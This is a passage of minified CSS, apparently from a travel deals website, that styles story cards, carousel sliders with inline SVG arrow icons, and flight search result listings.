1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:768px){section[role=main]{padding-top:20px}}.blue-text{color:#0276ee}.alert{color:#ec7d06}@media only screen and (max-width:1023px){.flight-search-fuzzy .heading-divider-mobilewrap,.flight-search-result-title .heading-divider-mobilewrap{white-space:normal;padding-top:13px;border-top:1px solid #e1e1e1}.flight-search-fuzzy .heading-divider-mobilewrap:before,.flight-search-fuzzy .heading-divider-mobilewrap:after,.flight-search-result-title .heading-divider-mobilewrap:before,.flight-search-result-title .heading-divider-mobilewrap:after{display:none}}.flight-search-fuzzy fieldset{padding:20px}.flight-search-fuzzy .text-blue{color:#0276ee}.flight-search-fuzzy .hidden{display:none}.flight-search-fuzzy .flights-fuzzyresults .col-row{padding:15px 0;border-bottom:1px solid #e1e1e1;color:#000}.flight-search-fuzzy .flights-fuzzyresults .col-row.flights-fz-header,.flight-search-fuzzy .flights-fuzzyresults .col-row:last-child{border-bottom:none;padding-bottom:0}.flight-search-fuzzy .airlineCollumn img{display:block;height:28px;margin:-4px auto}@media only screen and (max-width:767px){.flight-search-fuzzy .col-xs-auto{width:auto;float:left}.flight-search-fuzzy .clear-left-xs{clear:left}.flight-search-fuzzy span.visible-xs{display:inline}.flight-search-fuzzy .hidden-xs{display:none}.flight-search-fuzzy .col-xs-push-2{margin-left:16.66667%}.flight-search-fuzzy .col-xs-push-3{margin-left:25%}.flight-search-fuzzy .sp-word{padding-left:3px;padding-right:3px}}.flight-search-fuzzy ul{*zoom:1;position:relative;list-style:none;margin:0;padding:0;margin-left:-10px}.flight-search-fuzzy ul::before,.flight-search-fuzzy ul::after{content:" ";font-size:0;display:table}.flight-search-fuzzy ul::after{clear:both}@media only screen and (min-width:768px){.flight-search-fuzzy ul{margin-left:-16px}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul{margin-left:-20px}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul{margin-left:-20px}}.flight-search-fuzzy ul li{float:left;margin-bottom:10px}@media only screen and (min-width:768px){.flight-search-fuzzy ul li{margin-bottom:16px}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li{margin-bottom:20px}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li{margin-bottom:20px}}.flight-search-fuzzy ul li:first-child:nth-last-child(1){margin-left:10px;width:calc(100% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:first-child:nth-last-child(1){margin-left:16px;width:calc(100% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:first-child:nth-last-child(1){margin-left:20px;width:calc(100% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:first-child:nth-last-child(1){margin-left:20px;width:calc(100% - 20px)}}.flight-search-fuzzy ul li:first-child:nth-last-child(2),.flight-search-fuzzy ul li:first-child:nth-last-child(2)~li{margin-left:10px;width:calc(50% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:first-child:nth-last-child(2),.flight-search-fuzzy ul li:first-child:nth-last-child(2)~li{margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:first-child:nth-last-child(2),.flight-search-fuzzy ul li:first-child:nth-last-child(2)~li{margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:first-child:nth-last-child(2),.flight-search-fuzzy ul li:first-child:nth-last-child(2)~li{margin-left:20px;width:calc(50% - 20px)}}.flight-search-fuzzy ul li:nth-child(1):nth-last-child(3){margin-left:10px;width:calc(100% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:nth-child(1):nth-last-child(3){margin-left:16px;width:calc(33.33333% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:nth-child(1):nth-last-child(3){margin-left:20px;width:calc(33.33333% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:nth-child(1):nth-last-child(3){margin-left:20px;width:calc(33.33333% - 20px)}}.flight-search-fuzzy ul li:nth-child(2):nth-last-child(2){margin-left:10px;width:calc(50% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:nth-child(2):nth-last-child(2){margin-left:16px;width:calc(33.33333% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:nth-child(2):nth-last-child(2){margin-left:20px;width:calc(33.33333% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:nth-child(2):nth-last-child(2){margin-left:20px;width:calc(33.33333% - 20px)}}.flight-search-fuzzy ul li:nth-child(3):nth-last-child(1){margin-left:10px;width:calc(50% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:nth-child(3):nth-last-child(1){margin-left:16px;width:calc(33.33333% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:nth-child(3):nth-last-child(1){margin-left:20px;width:calc(33.33333% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:nth-child(3):nth-last-child(1){margin-left:20px;width:calc(33.33333% - 20px)}}.flight-search-fuzzy ul li:first-child:nth-last-child(4),.flight-search-fuzzy ul li:first-child:nth-last-child(4)~li{margin-left:10px;width:calc(50% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:first-child:nth-last-child(4),.flight-search-fuzzy ul li:first-child:nth-last-child(4)~li{margin-left:16px;width:calc(25% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:first-child:nth-last-child(4),.flight-search-fuzzy ul li:first-child:nth-last-child(4)~li{margin-left:20px;width:calc(25% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:first-child:nth-last-child(4),.flight-search-fuzzy ul li:first-child:nth-last-child(4)~li{margin-left:20px;width:calc(25% - 20px)}}.flight-search-fuzzy ul li:nth-child(1):nth-last-child(5){margin-left:10px;width:calc(100% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:nth-child(1):nth-last-child(5){margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:nth-child(1):nth-last-child(5){margin-left:20px;width:calc(20% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:nth-child(1):nth-last-child(5){margin-left:20px;width:calc(20% - 20px)}}.flight-search-fuzzy ul li:nth-child(2):nth-last-child(4){margin-left:10px;width:calc(50% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:nth-child(2):nth-last-child(4){margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:nth-child(2):nth-last-child(4){margin-left:20px;width:calc(20% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:nth-child(2):nth-last-child(4){margin-left:20px;width:calc(20% - 20px)}}.flight-search-fuzzy ul li:nth-child(3):nth-last-child(3){margin-left:10px;width:calc(50% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:nth-child(3):nth-last-child(3){margin-left:16px;width:calc(33.33333% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:nth-child(3):nth-last-child(3){margin-left:20px;width:calc(20% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:nth-child(3):nth-last-child(3){margin-left:20px;width:calc(20% - 20px)}}.flight-search-fuzzy ul li:nth-child(4):nth-last-child(2){margin-left:10px;width:calc(50% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:nth-child(4):nth-last-child(2){margin-left:16px;width:calc(33.33333% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:nth-child(4):nth-last-child(2){margin-left:20px;width:calc(20% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:nth-child(4):nth-last-child(2){margin-left:20px;width:calc(20% - 20px)}}.flight-search-fuzzy ul li:nth-child(5):nth-last-child(1){margin-left:10px;width:calc(50% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:nth-child(5):nth-last-child(1){margin-left:16px;width:calc(33.33333% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:nth-child(5):nth-last-child(1){margin-left:20px;width:calc(20% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:nth-child(5):nth-last-child(1){margin-left:20px;width:calc(20% - 20px)}}.flight-search-fuzzy ul li:first-child:nth-last-child(6),.flight-search-fuzzy ul li:first-child:nth-last-child(6)~li{margin-left:10px;width:calc(50% - 10px)}@media only screen and (min-width:768px){.flight-search-fuzzy ul li:first-child:nth-last-child(6),.flight-search-fuzzy ul li:first-child:nth-last-child(6)~li{margin-left:16px;width:calc(33.33333% - 16px)}}@media only screen and (min-width:1024px){.flight-search-fuzzy ul li:first-child:nth-last-child(6),.flight-search-fuzzy ul li:first-child:nth-last-child(6)~li{margin-left:20px;width:calc(33.33333% - 20px)}}@media only screen and (min-width:1279px){.flight-search-fuzzy ul li:first-child:nth-last-child(6),.flight-search-fuzzy ul li:first-child:nth-last-child(6)~li{margin-left:20px;width:calc(16.66667% - 20px)}}.flight-search-fuzzy ul h3+div::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:relative;left:5px;margin-right:-12px;margin-top:-3px;opacity:0;-webkit-transform:translateX(-5px);transform:translateX(-5px);-webkit-transition:all .2s ease;transition:all .2s ease}.flight-search-fuzzy ul a:hover h3+div::after{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.flight-search-fuzzy .header-image{display:inline-block;vertical-align:middle;position:relative;top:-4px}.flight-search-fuzzy .header-text{position:relative;top:-2px;font-size:12px;color:#919191;display:inline-block;vertical-align:middle}.flight-search-fuzzy fieldset{margin-bottom:20px}@media only screen and (min-width:768px){.flight-search-fuzzy fieldset{margin-bottom:30px}}@media only screen and (min-width:1024px){.flight-search-fuzzy fieldset{margin-bottom:40px}}.flight-search-disclaimer{font-size:12px;text-align:right;position:relative;top:-15px;color:#919191}@media only screen and (min-width:768px){.flight-search-disclaimer{top:-25px}}@media only screen and (min-width:1024px){.flight-search-disclaimer{top:-35px}}.bottom-disclaimer .flight-search-disclaimer{top:0}.bottom-disclaimer+.dest-alerts{margin-top:30px}.flight-flexdate-search-tip{padding-top:20px;padding-bottom:20px}.flight-flexdate-search-tip .expert-tip-v2,.flight-flexdate-search-tip .expert-tip-edition{margin-bottom:20px}.flight-search-tip{text-align:left;margin-bottom:10px}.flight-search-tip .name{color:#919191}.flight-search-tip .image-container{float:left;margin-right:10px}.flight-search-tip .image{border:1px solid #e1e1e1;border-radius:50%}.flight-search-info-box{margin-bottom:20px;padding:10px}@media only screen and (min-width:768px){.flight-search-info-box{display:none!important}}.flight-search-info-box .origin{display:inline-block}.flight-search-info-box .arrow{margin-left:5px;margin-right:5px}.flight-search-info-box .time{float:left}.flight-search-info-box .travelers{float:right}.flight-search .header-container{color:#919191}.flight-search .header-text{vertical-align:middle;display:inline-block;margin-right:2px}.flight-search .header-image{display:inline-block}.flight-search .flight-search-result-list li{position:relative;text-align:left;margin-bottom:20px}.flight-search .flight-search-result-list li:hover{border-color:#bbb}@media only screen and (min-width:768px){.flight-search .flight-search-result-list li{text-align:left;margin-bottom:30px}}@media only screen and (min-width:1024px){.flight-search .flight-search-result-list li{margin-bottom:40px}}.flight-search .flight-search-result-list li .deal-row{position:relative}.flight-search .flight-search-result-list li .deal-info>a{position:relative;*zoom:1;padding:10px}.flight-search .flight-search-result-list li .deal-info>a::before,.flight-search .flight-search-result-list li .deal-info>a::after{content:" ";font-size:0;display:table}.flight-search .flight-search-result-list li .deal-info>a::after{clear:both}@media only screen and (min-width:768px){.flight-search .flight-search-result-list li .deal-info>a{padding:16px}}@media only screen and (min-width:1024px){.flight-search .flight-search-result-list li .deal-info>a{padding:20px}}@media only screen and (min-width:1279px){.flight-search .flight-search-result-list li .deal-info>a{padding:20px}}.flight-search .flight-search-result-list li .deal-price{color:#0276ee}.flight-search .flight-search-result-list li .deal-headline{font-size:22px;color:#000;margin-left:60px}.flight-search .flight-search-result-list li .deal-headline .deal-price small{font-size:75%}@media only screen and (max-width:767px){.flight-search .flight-search-result-list li .deal-headline{font-size:18px;text-align:left}.flight-search .flight-search-result-list li .deal-headline.no-margin-left{margin-left:0}}.flight-search .flight-search-result-list li .deal-itinerary{position:absolute;top:0;left:400px;right:0;height:100%;max-width:455px;min-height:50px}@media only screen and (min-width:768px) and (max-width:1023px){.flight-search .flight-search-result-list li .deal-itinerary{left:300px}}@media only screen and (max-width:767px){.flight-search .flight-search-result-list li .deal-itinerary{position:relative;width:100%;max-width:none;left:0;right:0;margin:10px 0}.flight-search .flight-search-result-list li .deal-itinerary .deal-od-col::before{display:none}}.flight-search .flight-search-result-list li .deal-itinerary .deal-od-col,.flight-search .flight-search-result-list li .deal-itinerary .deal-duration-col,.flight-search .flight-search-result-list li .deal-itinerary .deal-stops-col{width:30%;position:absolute;height:100%;text-align:center}.flight-search .flight-search-result-list li .deal-itinerary .deal-od-col{width:40%}.flight-search .flight-search-result-list li .deal-itinerary .deal-od-col::before,.flight-search .flight-search-result-list li .deal-itinerary .deal-od-col::after{position:absolute;content:"";width:0;height:100%;top:0;border-left:1px dashed #ccc}.flight-search .flight-search-result-list li .deal-itinerary .deal-od-col::before{left:0}.flight-search .flight-search-result-list li .deal-itinerary .deal-od-col::after{right:0}.flight-search .flight-search-result-list li .deal-itinerary .deal-duration-col{left:40%}.flight-search .flight-search-result-list li .deal-itinerary .deal-duration-col::after{position:absolute;content:"";width:0;height:100%;top:0;border-left:1px dashed #ccc;right:0}.flight-search .flight-search-result-list li .deal-itinerary .deal-stops-col{left:70%}.flight-search .flight-search-result-list li .deal-itinerary .deal-od,.flight-search .flight-search-result-list li .deal-itinerary .deal-duration,.flight-search .flight-search-result-list li .deal-itinerary 